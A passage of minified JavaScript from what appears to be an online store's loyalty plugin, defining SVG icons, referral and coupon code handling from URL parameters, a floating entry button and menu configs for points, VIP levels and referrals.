7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-b5405956.js"),["index-chunk-b5405956.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js"])),_6=ys(()=>X(()=>import("./index-chunk-131ce971.js"),["index-chunk-131ce971.js","index-c7e5414e.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-5ee4db79.js").then(e=>e.m),["main-chunk-5ee4db79.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 